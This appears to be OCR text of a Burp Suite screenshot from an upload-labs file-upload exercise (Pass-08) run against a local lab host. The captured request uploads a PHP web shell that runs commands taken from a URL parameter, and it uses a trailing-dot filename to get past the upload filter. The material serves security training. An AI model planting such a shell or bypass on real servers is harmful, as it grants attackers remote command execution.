 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.1 - 临时项目 - Licensed
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
正在讲话:
请求http://192.168.233.169:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/
美化 Raw Hex \n
1 POST /upload-labs-master/upload-labs-master/Pass-08/index.php HTTP/1.1
2 Host: 192.168.233.169
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------221122014828530558922317923558
8 Content-Length: 392
9 Origin: http://192.168.233.169
10 Connection: close
11 Referer: http://192.168.233.169/upload-labs-master/upload-labs-master/Pass-08/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------221122014828530558922317923558
15 Content-Disposition: form-data; name="upload_file"; filename="zxcvbn.php."
16 Content-Type: application/octet-stream
17
18 <?php
19 @system($_GET['a']);
20 ?>
21 -----------------------------221122014828530558922317923558
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 -----------------------------221122014828530558922317923558--
26
Inspector
选择 74 (0x4a)
选中文本
Content-Disposition: form-
a; name="upload_file"; file
me="zxcvbn.php."
解码: 选择
取消 应用至
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
请求头 11
搜索... 0匹配